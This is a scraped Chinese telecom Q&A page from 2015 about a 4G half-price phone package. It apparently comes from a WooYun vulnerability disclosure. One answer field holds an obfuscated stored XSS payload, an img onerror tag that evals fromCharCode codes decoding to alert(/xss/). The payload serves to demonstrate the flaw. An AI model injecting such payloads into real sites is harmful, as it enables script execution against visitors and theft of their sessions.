 提问者： 189****9345 +加关注| 悬赏分： 0分 | 提问时间：2015-05-21 10:05| 浏览16次 | 问题归属地： 云南-昆明|
+收藏
以下答案是否解决了您的问题？ 0
回答 共2条
尊敬的用户：199的4G五折购套餐是针对套餐进行优惠，自己有手机新办套餐也可办理，如您想享受手机优惠可参与
我们的手机合约活动！
0 回答者：云南爱问专家团队1 +加关注| 回答时间：2015-05-21 10:36
举报 修改回答 0 回答者：wolegeca | 回答时间：2015-05-21 10:41
修改回答 还能输入1455个字
<img src=# onerror=eval(String.fromCharCode(97,108,101,114,116,40,47,120,115,115,47,41))>
确 定 取 消
www.wooyun.org